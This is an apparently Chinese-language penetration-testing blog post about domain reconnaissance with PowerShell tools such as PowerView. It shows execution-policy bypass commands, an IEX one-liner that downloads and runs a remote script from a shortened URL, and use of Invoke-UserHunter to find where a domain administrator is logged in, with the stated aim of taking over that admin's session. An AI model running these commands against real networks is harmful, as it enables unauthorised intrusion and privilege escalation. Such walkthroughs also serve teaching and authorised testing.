记录线下Powershell在域环境中对于服务器的信息收集

Powershell的脚本有很多,在内网渗透测试中不仅能扫,能爆,能转发,还能做更多的事情。我们常用的脚本有Powersploit,Empire,PowerView等等。



使用脚本之前,我们先科普下计算机上的执行策略,输入下面命令。

get-executionpolicy

-

Restricted------默认的设置,不允许任何script运行

-

AllSigned-------只能运行经过数字证书签名的script

-

RemoteSigned----运行本地的script不需要数字签名,但是运行从网络上下载的script就必须要有数字签名

-

Unrestricted----允许所有的script运行

可以看到执行策略是默认的设置,不允许执行任何脚本,在执行之前我们需要更改下ps的执行策略,

将Restricted策略改成Unrestricted,而修改此策略必须要管理员权限,所以这里就需要采用一些方法绕过策略来执行脚本。有下面三种方法。

-

本地权限绕过执行

PowerShell.exe -ExecutionPolicy Bypass -File xxx.ps1

-

本地隐藏权限绕过执行脚本

PowerShell.exe -ExecutionPolicy Bypass -NoLogo -Nonlnteractive -NoProfile -WindowStyle Hidden

-

用IEX下载远程PS1脚本回来权限绕过执行

powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI');Invok



这里我们先使用powerview脚本来获取当前域管理员在线登录的服务器,我们将powerview脚本的Invoke-UserHunter模块上传主机名pavmsep131,IP为10.51.0.131的服务器中,然后使用命令Invoke-UserHunter。

具体命令如下:

powershell.exe -exec bypass -Command "&{Import-Module .powerview.ps1;Invoke-UserHunter}"

可以看到域管理员当前在线登陆的机器为主机名PAVMSXD30,ip为10.51.0.30的服务器,此时我们需要入侵此服务器然后迁移到域管理登陆所在的进程,便拥有了域管理的权限。